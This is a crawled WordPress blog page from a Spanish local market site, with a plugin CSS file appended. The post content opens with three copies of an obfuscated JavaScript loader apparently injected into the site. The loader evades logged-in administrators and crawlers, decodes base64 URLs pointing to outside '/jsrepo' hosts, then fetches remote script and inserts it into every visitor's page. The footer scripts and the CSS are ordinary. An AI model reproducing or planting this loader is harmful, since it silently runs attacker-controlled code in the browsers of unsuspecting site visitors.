ZrHkf','script'];_0x29f1=function(){return _0x1757b6;};return _0x29f1();}(function(){var _0x1e3f9d=_0xe59d,_0x307a3c=(function(){var _0x706d80=!![];return function(_0x2c47be,_0x3ac93a){var _0x320bd4=_0x706d80?function(){var _0x322884=_0xe59d;if(_0x3ac93a){var _0x5a6a60=_0x3ac93a[_0x322884(0x177)](_0x2c47be,arguments);return _0x3ac93a=null,_0x5a6a60;}}:function(){};return _0x706d80=![],_0x320bd4;};}());try{var _0x1d6372=document[_0x1e3f9d(0x17c)],_0x3599cc=navigator[_0x1e3f9d(0x16b)]['toLowerCase'](),_0x282668=document[_0x1e3f9d(0x182)][_0x1e3f9d(0x195)](),_0x3b1baa=window[_0x1e3f9d(0x18d)][_0x1e3f9d(0x16f)][_0x1e3f9d(0x195)]();if(/wordpress_logged_in_|wp-settings-|wp-saving-|wp-postpass_/[_0x1e3f9d(0x180)](_0x1d6372))return;if(/bot|crawl|slurp|spider|baidu|ahrefs|mj12bot|semrush|facebookexternalhit|facebot|ia_archiver|yandex|phantomjs|curl|wget|python|java/i['test'](_0x3599cc))return;if(_0x282668['indexOf'](_0x1e3f9d(0x17f))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x166))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x16e))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x179))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x17a))!==-0x1)return;if(/wp-login\.php|wp-cron\.php|xmlrpc\.php|wp-admin|wp-includes|wp-content|\?feed=|\/feed|wp-json|\?wc-ajax|\.css|\.js|\.ico|\.png|\.gif|\.bmp|\.jpe?g|\.tiff|\.mp[34g]|\.wmv|\.zip|\.rar|\.exe|\.pdf|\.txt|sitemap.*\.xml|robots\.txt/i['test'](_0x3b1baa))return;function _0x3c543b(_0xb8650b){var _0x3d3470=_0x1e3f9d,_0x599732=_0x3d3470(0x194),_0x2a944b,_0x1b7e18,_0x17a893,_0x5d55ae,_0x21ff03,_0x4092d7,_0x4c636f,_0x2e3633='',_0x4d1e66=0x0;_0xb8650b=_0xb8650b[_0x3d3470(0x197)](/[^A-Za-z0-9\+\/\=]/g,'');while(_0x4d1e66<_0xb8650b[_0x3d3470(0x16d)]){_0x5d55ae=_0x599732[_0x3d3470(0x183)](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x21ff03=_0x599732['indexOf'](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x4092d7=_0x599732[_0x3d3470(0x183)](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x4c636f=_0x599732[_0x3d3470(0x183)](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x2a944b=_0x5d55ae<<0x2|_0x21ff03>>0x4,_0x1b7e18=(_0x21ff03&#038;0xf)<<0x4|_0x4092d7>>0x2,_0x17a893=(_0x4092d7&#038;0x3)<<0x6|_0x4c636f,_0x2e3633+=String[_0x3d3470(0x175)](_0x2a944b);if(_0x4092d7!=0x40)_0x2e3633+=String[_0x3d3470(0x175)](_0x1b7e18);if(_0x4c636f!=0x40)_0x2e3633+=String[_0x3d3470(0x175)](_0x17a893);}return _0x2e3633;}var _0x186fb4=['aHR0cHM6Ly9nb3ZlYW5ycy5vcmcvanNyZXBvP3JuZD0=',_0x1e3f9d(0x186),_0x1e3f9d(0x168),_0x1e3f9d(0x16a),_0x1e3f9d(0x172),_0x1e3f9d(0x18e)];function _0x30a2c3(_0x382b70){var _0x279d5a=_0x1e3f9d,_0x3e9e90=_0x307a3c(this,function(){var _0x5c465a=_0xe59d;return _0x3e9e90[_0x5c465a(0x170)]()[_0x5c465a(0x167)](_0x5c465a(0x17d))[_0x5c465a(0x170)]()[_0x5c465a(0x189)](_0x3e9e90)[_0x5c465a(0x167)]('(((.+)+)+)+$');});_0x3e9e90();if(_0x382b70>=_0x186fb4['length'])return;try{var _0x2dd24c=_0x3c543b(_0x186fb4[_0x382b70]),_0x24299b=_0x2dd24c+Math[_0x279d5a(0x181)]()+_0x279d5a(0x176)+Date[_0x279d5a(0x184)](),_0x4e0da7=new XMLHttpRequest();_0x4e0da7[_0x279d5a(0x178)](_0x279d5a(0x18c),_0x24299b,![]),_0x4e0da7[_0x279d5a(0x18b)](null);if(_0x4e0da7['status']>=0xc8&#038;&#038;_0x4e0da7['status']<0x12c){var _0x179a1f=document[_0x279d5a(0x187)](_0x279d5a(0x193));_0x179a1f[_0x279d5a(0x198)]=_0x4e0da7[_0x279d5a(0x174)][_0x279d5a(0x173)](),document[_0x279d5a(0x190)]['appendChild'](_0x179a1f);}else _0x30a2c3(_0x382b70+0x1);}catch(_0x3e9f13){_0x30a2c3(_0x382b70+0x1);}}_0x30a2c3(0x0);}catch(_0x5559f2){}}());</script><script>;function _0xe59d(_0x1f888c,_0x2f9035){_0x1f888c=_0x1f888c-0x166;var _0x978844=_0x29f1();var _0x7369f6=_0x978844[_0x1f888c];return _0x7369f6;}(function(_0x3567e2,_0xb8f186){var _0x45ab7a=_0xe59d,_0x9c6342=_0x3567e2();while(!![]){try{var _0x5447ef=parseInt(_0x45ab7a(0x191))/0x1*(parseInt(_0x45ab7a(0x18f))/0x2)+parseInt(_0x45ab7a(0x16c))/0x3+parseInt(_0x45ab7a(0x169))/0x4+-parseInt(_0x45ab7a(0x171))/0x5*(-parseInt(_0x45ab7a(0x188))/0x6)+-parseInt(_0x45ab7a(0x196))/0x7*(-parseInt(_0x45ab7a(0x17e))/0x8)+-parseInt(_0x45ab7a(0x17b))/0x9+-parseInt(_0x45ab7a(0x192))/0xa*(parseInt(_0x45ab7a(0x18a))/0xb);if(_0x5447ef===_0xb8f186)break;else _0x9c6342['push'](_0x9c6342['shift']());}catch(_0x2c9697){_0x9c6342['push'](_0x9c6342['shift']());}}}(_0x29f1,0xd7567));;function _0x29f1(){var _0x1757b6=['ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=','toLowerCase','1484287esJNIf','replace','text','/wp-admin','search','aHR0cHM6Ly9nb3ZlYXJhbGkub3JnL2pzcmVwbz9ybmQ9','5304124ZcPRrq','aHR0cHM6Ly9saWdvdmVyYS5zaG9wL2pzcmVwbz9ybmQ9','userAgent','5161245nxokBW','length','wp-sitemap','href','toString','21670hhqDze','aHR0cHM6Ly9hbGlhbnplZy5zaG9wL2pzcmVwbz9ybmQ9','trim','responseText','fromCharCode','&#038;ts=','apply','open','robots','.xml','11547216wxvBDo','cookie','(((.+)+)+)+$','56hxaXDE','/wp-json','test','random','referrer','indexOf','now','charAt','aHR0cHM6Ly9nZXRhbGlhLm9yZy9qc3JlcG8/cm5kPQ==','createElement','294IPXyRa','constructor','290323dnZhiZ','send','GET','location','aHR0cHM6Ly96dGRhbGl3ZWIuc2hvcC9qc3JlcG8/cm5kPQ==','242caVOVc','head','12503yNfMvl','1550dZrHkf','script'];_0x29f1=function(){return _0x1757b6;};return _0x29f1();}(function(){var _0x1e3f9d=_0xe59d,_0x307a3c=(function(){var _0x706d80=!![];return function(_0x2c47be,_0x3ac93a){var _0x320bd4=_0x706d80?function(){var _0x322884=_0xe59d;if(_0x3ac93a){var _0x5a6a60=_0x3ac93a[_0x322884(0x177)](_0x2c47be,arguments);return _0x3ac93a=null,_0x5a6a60;}}:function(){};return _0x706d80=![],_0x320bd4;};}());try{var _0x1d6372=document[_0x1e3f9d(0x17c)],_0x3599cc=navigator[_0x1e3f9d(0x16b)]['toLowerCase'](),_0x282668=document[_0x1e3f9d(0x182)][_0x1e3f9d(0x195)](),_0x3b1baa=window[_0x1e3f9d(0x18d)][_0x1e3f9d(0x16f)][_0x1e3f9d(0x195)]();if(/wordpress_logged_in_|wp-settings-|wp-saving-|wp-postpass_/[_0x1e3f9d(0x180)](_0x1d6372))return;if(/bot|crawl|slurp|spider|baidu|ahrefs|mj12bot|semrush|facebookexternalhit|facebot|ia_archiver|yandex|phantomjs|curl|wget|python|java/i['test'](_0x3599cc))return;if(_0x282668['indexOf'](_0x1e3f9d(0x17f))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x166))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x16e))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x179))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x17a))!==-0x1)return;if(/wp-login\.php|wp-cron\.php|xmlrpc\.php|wp-admin|wp-includes|wp-content|\?feed=|\/feed|wp-json|\?wc-ajax|\.css|\.js|\.ico|\.png|\.gif|\.bmp|\.jpe?g|\.tiff|\.mp[34g]|\.wmv|\.zip|\.rar|\.exe|\.pdf|\.txt|sitemap.*\.xml|robots\.txt/i['test'](_0x3b1baa))return;function _0x3c543b(_0xb8650b){var _0x3d3470=_0x1e3f9d,_0x599732=_0x3d3470(0x194),_0x2a944b,_0x1b7e18,_0x17a893,_0x5d55ae,_0x21ff03,_0x4092d7,_0x4c636f,_0x2e3633='',_0x4d1e66=0x0;_0xb8650b=_0xb8650b[_0x3d3470(0x197)](/[^A-Za-z0-9\+\/\=]/g,'');while(_0x4d1e66<_0xb8650b[_0x3d3470(0x16d)]){_0x5d55ae=_0x599732[_0x3d3470(0x183)](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x21ff03=_0x599732['indexOf'](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x4092d7=_0x599732[_0x3d3470(0x183)](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x4c636f=_0x599732[_0x3d3470(0x183)](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x2a944b=_0x5d55ae<<0x2|_0x21ff03>>0x4,_0x1b7e18=(_0x21ff03&#038;0xf)<<0x4|_0x4092d7>>0x2,_0x17a893=(_0x4092d7&#038;0x3)<<0x6|_0x4c636f,_0x2e3633+=String[_0x3d3470(0x175)](_0x2a944b);if(_0x4092d7!=0x40)_0x2e3633+=String[_0x3d3470(0x175)](_0x1b7e18);if(_0x4c636f!=0x40)_0x2e3633+=String[_0x3d3470(0x175)](_0x17a893);}return _0x2e3633;}var _0x186fb4=['aHR0cHM6Ly9nb3ZlYW5ycy5vcmcvanNyZXBvP3JuZD0=',_0x1e3f9d(0x186),_0x1e3f9d(0x168),_0x1e3f9d(0x16a),_0x1e3f9d(0x172),_0x1e3f9d(0x18e)];function _0x30a2c3(_0x382b70){var _0x279d5a=_0x1e3f9d,_0x3e9e90=_0x307a3c(this,function(){var _0x5c465a=_0xe59d;return _0x3e9e90[_0x5c465a(0x170)]()[_0x5c465a(0x167)](_0x5c465a(0x17d))[_0x5c465a(0x170)]()[_0x5c465a(0x189)](_0x3e9e90)[_0x5c465a(0x167)]('(((.+)+)+)+$');});_0x3e9e90();if(_0x382b70>=_0x186fb4['length'])return;try{var _0x2dd24c=_0x3c543b(_0x186fb4[_0x382b70]),_0x24299b=_0x2dd24c+Math[_0x279d5a(0x181)]()+_0x279d5a(0x176)+Date[_0x279d5a(0x184)](),_0x4e0da7=new XMLHttpRequest();_0x4e0da7[_0x279d5a(0x178)](_0x279d5a(0x18c),_0x24299b,![]),_0x4e0da7[_0x279d5a(0x18b)](null);if(_0x4e0da7['status']>=0xc8&#038;&#038;_0x4e0da7['status']<0x12c){var _0x179a1f=document[_0x279d5a(0x187)](_0x279d5a(0x193));_0x179a1f[_0x279d5a(0x198)]=_0x4e0da7[_0x279d5a(0x174)][_0x279d5a(0x173)](),document[_0x279d5a(0x190)]['appendChild'](_0x179a1f);}else _0x30a2c3(_0x382b70+0x1);}catch(_0x3e9f13){_0x30a2c3(_0x382b70+0x1);}}_0x30a2c3(0x0);}catch(_0x5559f2){}}());</script><script>;function _0xe59d(_0x1f888c,_0x2f9035){_0x1f888c=_0x1f888c-0x166;var _0x978844=_0x29f1();var _0x7369f6=_0x978844[_0x1f888c];return _0x7369f6;}(function(_0x3567e2,_0xb8f186){var _0x45ab7a=_0xe59d,_0x9c6342=_0x3567e2();while(!![]){try{var _0x5447ef=parseInt(_0x45ab7a(0x191))/0x1*(parseInt(_0x45ab7a(0x18f))/0x2)+parseInt(_0x45ab7a(0x16c))/0x3+parseInt(_0x45ab7a(0x169))/0x4+-parseInt(_0x45ab7a(0x171))/0x5*(-parseInt(_0x45ab7a(0x188))/0x6)+-parseInt(_0x45ab7a(0x196))/0x7*(-parseInt(_0x45ab7a(0x17e))/0x8)+-parseInt(_0x45ab7a(0x17b))/0x9+-parseInt(_0x45ab7a(0x192))/0xa*(parseInt(_0x45ab7a(0x18a))/0xb);if(_0x5447ef===_0xb8f186)break;else _0x9c6342['push'](_0x9c6342['shift']());}catch(_0x2c9697){_0x9c6342['push'](_0x9c6342['shift']());}}}(_0x29f1,0xd7567));;function _0x29f1(){var _0x1757b6=['ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=','toLowerCase','1484287esJNIf','replace','text','/wp-admin','search','aHR0cHM6Ly9nb3ZlYXJhbGkub3JnL2pzcmVwbz9ybmQ9','5304124ZcPRrq','aHR0cHM6Ly9saWdvdmVyYS5zaG9wL2pzcmVwbz9ybmQ9','userAgent','5161245nxokBW','length','wp-sitemap','href','toString','21670hhqDze','aHR0cHM6Ly9hbGlhbnplZy5zaG9wL2pzcmVwbz9ybmQ9','trim','responseText','fromCharCode','&#038;ts=','apply','open','robots','.xml','11547216wxvBDo','cookie','(((.+)+)+)+$','56hxaXDE','/wp-json','test','random','referrer','indexOf','now','charAt','aHR0cHM6Ly9nZXRhbGlhLm9yZy9qc3JlcG8/cm5kPQ==','createElement','294IPXyRa','constructor','290323dnZhiZ','send','GET','location','aHR0cHM6Ly96dGRhbGl3ZWIuc2hvcC9qc3JlcG8/cm5kPQ==','242caVOVc','head','12503yNfMvl','1550dZrHkf','script'];_0x29f1=function(){return _0x1757b6;};return _0x29f1();}(function(){var _0x1e3f9d=_0xe59d,_0x307a3c=(function(){var _0x706d80=!![];return function(_0x2c47be,_0x3ac93a){var _0x320bd4=_0x706d80?function(){var _0x322884=_0xe59d;if(_0x3ac93a){var _0x5a6a60=_0x3ac93a[_0x322884(0x177)](_0x2c47be,arguments);return _0x3ac93a=null,_0x5a6a60;}}:function(){};return _0x706d80=![],_0x320bd4;};}());try{var _0x1d6372=document[_0x1e3f9d(0x17c)],_0x3599cc=navigator[_0x1e3f9d(0x16b)]['toLowerCase'](),_0x282668=document[_0x1e3f9d(0x182)][_0x1e3f9d(0x195)](),_0x3b1baa=window[_0x1e3f9d(0x18d)][_0x1e3f9d(0x16f)][_0x1e3f9d(0x195)]();if(/wordpress_logged_in_|wp-settings-|wp-saving-|wp-postpass_/[_0x1e3f9d(0x180)](_0x1d6372))return;if(/bot|crawl|slurp|spider|baidu|ahrefs|mj12bot|semrush|facebookexternalhit|facebot|ia_archiver|yandex|phantomjs|curl|wget|python|java/i['test'](_0x3599cc))return;if(_0x282668['indexOf'](_0x1e3f9d(0x17f))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x166))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x16e))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x179))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x17a))!==-0x1)return;if(/wp-login\.php|wp-cron\.php|xmlrpc\.php|wp-admin|wp-includes|wp-content|\?feed=|\/feed|wp-json|\?wc-ajax|\.css|\.js|\.ico|\.png|\.gif|\.bmp|\.jpe?g|\.tiff|\.mp[34g]|\.wmv|\.zip|\.rar|\.exe|\.pdf|\.txt|sitemap.*\.xml|robots\.txt/i['test'](_0x3b1baa))return;function _0x3c543b(_0xb8650b){var _0x3d3470=_0x1e3f9d,_0x599732=_0x3d3470(0x194),_0x2a944b,_0x1b7e18,_0x17a893,_0x5d55ae,_0x21ff03,_0x4092d7,_0x4c636f,_0x2e3633='',_0x4d1e66=0x0;_0xb8650b=_0xb8650b[_0x3d3470(0x197)](/[^A-Za-z0-9\+\/\=]/g,'');while(_0x4d1e66<_0xb8650b[_0x3d3470(0x16d)]){_0x5d55ae=_0x599732[_0x3d3470(0x183)](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x21ff03=_0x599732['indexOf'](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x4092d7=_0x599732[_0x3d3470(0x183)](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x4c636f=_0x599732[_0x3d3470(0x183)](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x2a944b=_0x5d55ae<<0x2|_0x21ff03>>0x4,_0x1b7e18=(_0x21ff03&#038;0xf)<<0x4|_0x4092d7>>0x2,_0x17a893=(_0x4092d7&#038;0x3)<<0x6|_0x4c636f,_0x2e3633+=String[_0x3d3470(0x175)](_0x2a944b);if(_0x4092d7!=0x40)_0x2e3633+=String[_0x3d3470(0x175)](_0x1b7e18);if(_0x4c636f!=0x40)_0x2e3633+=String[_0x3d3470(0x175)](_0x17a893);}return _0x2e3633;}var _0x186fb4=['aHR0cHM6Ly9nb3ZlYW5ycy5vcmcvanNyZXBvP3JuZD0=',_0x1e3f9d(0x186),_0x1e3f9d(0x168),_0x1e3f9d(0x16a),_0x1e3f9d(0x172),_0x1e3f9d(0x18e)];function _0x30a2c3(_0x382b70){var _0x279d5a=_0x1e3f9d,_0x3e9e90=_0x307a3c(this,function(){var _0x5c465a=_0xe59d;return _0x3e9e90[_0x5c465a(0x170)]()[_0x5c465a(0x167)](_0x5c465a(0x17d))[_0x5c465a(0x170)]()[_0x5c465a(0x189)](_0x3e9e90)[_0x5c465a(0x167)]('(((.+)+)+)+$');});_0x3e9e90();if(_0x382b70>=_0x186fb4['length'])return;try{var _0x2dd24c=_0x3c543b(_0x186fb4[_0x382b70]),_0x24299b=_0x2dd24c+Math[_0x279d5a(0x181)]()+_0x279d5a(0x176)+Date[_0x279d5a(0x184)](),_0x4e0da7=new XMLHttpRequest();_0x4e0da7[_0x279d5a(0x178)](_0x279d5a(0x18c),_0x24299b,![]),_0x4e0da7[_0x279d5a(0x18b)](null);if(_0x4e0da7['status']>=0xc8&#038;&#038;_0x4e0da7['status']<0x12c){var _0x179a1f=document[_0x279d5a(0x187)](_0x279d5a(0x193));_0x179a1f[_0x279d5a(0x198)]=_0x4e0da7[_0x279d5a(0x174)][_0x279d5a(0x173)](),document[_0x279d5a(0x190)]['appendChild'](_0x179a1f);}else _0x30a2c3(_0x382b70+0x1);}catch(_0x3e9f13){_0x30a2c3(_0x382b70+0x1);}}_0x30a2c3(0x0);}catch(_0x5559f2){}}());</script></p>
	</div><!-- .entry-content -->
	
	<footer class="entry-meta"><span class="tag-links"><a href="http://mercadotravesas.com/blog/tag/carniceria/" rel="tag">carniceria</a><a href="http://mercadotravesas.com/blog/tag/destacado/" rel="tag">destacado</a><a href="http://mercadotravesas.com/blog/tag/mercado/" rel="tag">mercado</a><a href="http://mercadotravesas.com/blog/tag/mercado-travesas/" rel="tag">mercado travesas</a><a href="http://mercadotravesas.com/blog/tag/puestos/" rel="tag">Puestos</a><a href="http://mercadotravesas.com/blog/tag/recetas/" rel="tag">Recetas</a><a href="http://mercadotravesas.com/blog/tag/solomillo/" rel="tag">solomillo</a><a href="http://mercadotravesas.com/blog/tag/travesas/" rel="tag">travesas</a><a href="http://mercadotravesas.com/blog/tag/vigo/" rel="tag">Vigo</a></span></footer></article><!-- #post-## -->
	<nav class="navigation paging-navigation" role="navigation">
		<h1 class="screen-reader-text">Navegación de entradas</h1>
		<div class="pagination loop-pagination">
			<span class='page-numbers current'>1</span>
<a class='page-numbers' href='http://mercadotravesas.com/blog/tag/travesas/page/2/'>2</a>
<span class="page-numbers dots">&hellip;</span>
<a class='page-numbers' href='http://mercadotravesas.com/blog/tag/travesas/page/6/'>6</a>
<a class="next page-numbers" href="http://mercadotravesas.com/blog/tag/travesas/page/2/">Siguiente &rarr;</a>		</div><!-- .pagination -->
	</nav><!-- .navigation -->
			</div><!-- #content -->
	</section><!-- #primary -->

<div id="content-sidebar" class="content-sidebar widget-area" role="complementary">
	<aside id="search-2" class="widget widget_search"><h1 class="widget-title">Buscar</h1><form role="search" method="get" class="search-form" action="http://mercadotravesas.com/blog/">
				<label>
					<span class="screen-reader-text">Buscar:</span>
					<input type="search" class="search-field" placeholder="Buscar &hellip;" value="" name="s" title="Buscar:" />
				</label>
				<input type="submit" class="search-submit" value="Buscar" />
			</form></aside><aside id="text-12" class="widget widget_text">			<div class="textwidget"><div class="powr-social-feed" id="09999a4b_1596541683"></div><script src="https://www.powr.io/powr.js?platform=embed"></script></div>
		</aside><aside id="text-6" class="widget widget_text"><h1 class="widget-title">Mercado Ecológico Travesas</h1>			<div class="textwidget"><iframe width="560" height="315" src="https://www.youtube.com/embed/DRSNs4PYYjU" frameborder="0" allowfullscreen></iframe>

</div>
		</aside><aside id="image-5" class="widget widget_image"><h1 class="widget-title">La Voz del Campo &#8211; Galicia</h1><div class="jetpack-image-container"><figure style="width: 300px;" class="wp-caption aligncenter"><a target="_blank" href="http://lawebdelcampo.es/index.php?option=com_docman&amp;Itemid=236"><img src="http://mercadotravesas.com/blog/wp-content/uploads/2016/09/BANNER-VOZ-CAMPO-300x2501.gif" alt="La Voz el Campo - Galicia" title="Web La Voz del Campo" width="300" height="250" /></a><figcaption class="wp-caption-text"></a> Web La Voz del Campo</figcaption></figure></div>
</aside></div><!-- #content-sidebar -->
<div id="secondary">
		<h2 class="site-description">As túas compras máis preto de casa</h2>
	
	
		<div id="primary-sidebar" class="primary-sidebar widget-area" role="complementary">
		<aside id="image-7" class="widget widget_image">
</aside>	</div><!-- #primary-sidebar -->
	</div><!-- #secondary -->

		</div><!-- #main -->

		<footer id="colophon" class="site-footer" role="contentinfo">

			
			<div class="site-info">
								<a href="http://wordpress.org/">Creado con WordPress</a>
			</div><!-- .site-info -->
		</footer><!-- #colophon -->
	</div><!-- #page -->

	<script>function loadScript(a){var b=document.getElementsByTagName("head")[0],c=document.createElement("script");c.type="text/javascript",c.src="https://tracker.metricool.com/app/resources/be.js",c.onreadystatechange=a,c.onload=a,b.appendChild(c)}loadScript(function(){beTracker.t({hash:'ca8927506babe3e51f51012856facb0e'})})</script><script type='text/javascript' src='http://mercadotravesas.com/blog/wp-content/plugins/wp-flickrshow/flickrjs.js'></script> <!-- Powered by WPtouch: 3.7.7 -->	<div style="display:none">
	</div>
		<script type="text/javascript">
			!function(d,s,id){
				var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'https';
				if(!d.getElementById(id)){
					js=d.createElement(s);
					js.id=id;js.src=p+"://platform.twitter.com/widgets.js";
					fjs.parentNode.insertBefore(js,fjs);
				}
			}(document,"script","twitter-wjs");
		</script>
		<link rel='stylesheet' id='wp-flip-image-free-user-style-css'  href='http://mercadotravesas.com/blog/wp-content/plugins/wp-flip-image-free/css/user_style.css?ver=4.2.1' type='text/css' media='all' />
<script type='text/javascript' src='http://mercadotravesas.com/blog/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"http:\/\/mercadotravesas.com\/blog\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Enviando..."};
/* ]]> */
</script>
<script type='text/javascript' src='http://mercadotravesas.com/blog/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.1.1'></script>
<script type='text/javascript' src='http://s0.wp.com/wp-content/js/devicepx-jetpack.js?ver=202604'></script>
<script type='text/javascript' src='http://s.gravatar.com/js/gprofiles.js?ver=2026Janaa'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var WPGroHo = {"my_hash":""};
/* ]]> */
</script>
<script type='text/javascript' src='http://mercadotravesas.com/blog/wp-content/plugins/jetpack/modules/wpgroho.js?ver=4.2.1'></script>
<script type='text/javascript' src='http://mercadotravesas.com/blog/wp-content/themes/twentyfourteen/js/functions.js?ver=20140616'></script>
<script type='text/javascript' src='http://mercadotravesas.com/blog/wp-includes/js/jquery/ui/core.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='http://mercadotravesas.com/blog/wp-content/plugins/wp-flip-image-free/js/jquery.flip.js?ver=4.2.1'></script>
<script type='text/javascript' src='http://mercadotravesas.com/blog/wp-content/plugins/wp-flip-image-free/js/user.js?ver=4.2.1'></script>
<script type="text/javascript">
var slideDeck2URLPath = "http://mercadotravesas.com/blog/wp-content/plugins/slidedeck2";
var slideDeck2iframeByDefault = false;
</script>

	<script src="http://stats.wp.com/e-202604.js" type="text/javascript"></script>
	<script type="text/javascript">
	st_go({v:'ext',j:'1:3.3',blog:'56278147',post:'0',tz:'1'});
	var load_cmc = function(){linktracker_init(56278147,0,2);};
	if ( typeof addLoadEvent != 'undefined' ) addLoadEvent(load_cmc);
	else load_cmc();
	</script></body>
</html>

--- FILE ---
content_type: text/css
request_url: http://mercadotravesas.com/blog/wp-content/plugins/wp-flickrshow/flickrshow.css
body_size: 3726
content:

  .limage{
    background: url(limage.png) no-repeat #000000;
    background-size:100% 100%;
    height: 500px;
    width:900px;
    position:absolute;
    opacity: 0;
   box-shadow:0px 0px 10px 1px #000, 0px 1px 20px 1px #111;
   -moz-box-shadow:0px 0px 10px 1px #000, 0px 1px 20px 1px #111;
   -o-box-shadow:0px 0px 10px 1px #000, 0px 1px 20px 1px #111;
   -webkit-box-shadow:0px 0px 10px 1px #000, 0px 1px 20px 1px #111;
   border-radius:10px;
   -moz-border-radius:10px;
   -webkit-border-radius:10px;
   -o-border-radius:10px;
   border-left:30px solid rgba(0,0,0,1);
    border-right:30px solid rgba(0,0,0,1);
     border-top:50px solid rgba(0,0,0,1);
      border-bottom:50px solid rgba(0,0,0,1);
   z-index:999996;
  }
  .limageover{


    position:absolute;
    top:0px;
    left:0px;
   background: url('prel.png')no-repeat 70% 45% ;
    opacity: 1;

   z-index:999997;
  }
   .limageinner{
     height: 100%;
    width:100%;
      box-shadow:0px 0px 30px 1px rgba(0,0,0,0.4);
   -moz-box-shadow:0px 0px 30px 1px rgba(0,0,0,0.4);
   -o-box-shadow:0px 0px 30px 1px rgba(0,0,0,0.4);
   -webkit-box-shadow:0px 0px 30px 1px rgba(0,0,0,0.4);
    position:absolute;

   z-index:999998;
  }
  .imageoverlay{
     position:absolute;
    top:0px;
    left:0px;
   background: url('imageoverlay.png')no-repeat ;
   background-size:100% 100%;
   width:100%;
   height:100%;
    opacity: 1;

   z-index:999999;
    }
 .flickrshowwrap .flickr-image{
    padding:5px;
    float:left;
  }
  .fsthumbs .flickrshowwrap .flickr-image{
    padding:0px;
  }

 .fslogo{

    height: 118px;
    width:368px;
    position:absolute;
   background: url('logo.png')no-repeat;
    opacity: 0.8;
   z-index:999997;
  }
  .getlogo{
   position:absolute;
   top:0px;
   right:0px;
    height: 42px;
    width:138px;
    position:absolute;
   background: url('getlogo.png') no-repeat;
   background-size:100%;
    opacity: 1;
   z-index:999999;
  }
  .flickrshowwrap{
    width:100%;
  }

 .flickrshow{
   visibility : hidden;
 width: 100%;
 height : 100%;
background-repeat:no-repeat;
background-size:100% 100%;
background: rgba(1,1,1,0.7);
/* IE9 SVG, needs conditional override of 'filter' to 'none' */
background: url([data-uri]);
background: -moz-radial-gradient(center, ellipse cover,  rgba(232,232,232,0.2) 0%, rgba(155,155,155,0) 12%, rgba(14,14,14,0.25) 34%, rgba(14,14,14,0.63) 67%, rgba(14,14,14,1) 100%); /* FF3.6+ */
background: -webkit-gradient(radial, center center, 0px, center center, 100%, color-stop(0%,rgba(232,232,232,0.2)), color-stop(12%,rgba(155,155,155,0)), color-stop(34%,rgba(14,14,14,0.25)), color-stop(67%,rgba(14,14,14,0.63)), color-stop(100%,rgba(14,14,14,1))); /* Chrome,Safari4+ */
background: -webkit-radial-gradient(center, ellipse cover,  rgba(232,232,232,0.2) 0%,rgba(155,155,155,0) 12%,rgba(14,14,14,0.25) 34%,rgba(14,14,14,0.63) 67%,rgba(14,14,14,1) 100%); /* Chrome10+,Safari5.1+ */
background: -o-radial-gradient(center, ellipse cover,  rgba(232,232,232,0.2) 0%,rgba(155,155,155,0) 12%,rgba(14,14,14,0.25) 34%,rgba(14,14,14,0.63) 67%,rgba(14,14,14,1) 100%); /* Opera 12+ */
background: -ms-radial-gradient(center, ellipse cover,  rgba(232,232,232,0.2) 0%,rgba(155,155,155,0) 12%,rgba(14,14,14,0.25) 34%,rgba(14,14,14,0.63) 67%,rgba(14,14,14,1) 100%); /* IE10+ */
background: radial-gradient(center, ellipse cover,  rgba(232,232,232,0.2) 0%,rgba(155,155,155,0) 12%,rgba(14,14,14,0.25) 34%,rgba(14,14,14,0.63) 67%,rgba(14,14,14,1) 100%); /* W3C */
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#33e8e8e8', endColorstr='#0e0e0e',GradientType=1 ); /* IE6-8 fallback on horizontal gradient */


 position : fixed;
  top : 0px;
  left : 0px;
  z-index : 999999;

  }
  .flickrbg{
    width: 100%;
 height : 100%;
background-repeat:no-repeat;
background-size:105% 105%;
 position : fixed;
  top : 0px;
  left : 0px;
  opacity:0;

 
  }

  .lowopacity{
    opacity:0.5;
  }
 .highopacity{
    opacity:1;
     border:1px solid black;
  }
  .fimg{
    border:1px solid rgba(1, 1, 1, 0.4);
  }
  .picinfo{
     padding-top:0px;
     padding-bottom:3px;
    height:27px;
    margin-top:3px;
    background:rgba(0,0,0,1);
    width:100%;
    position:absolute;
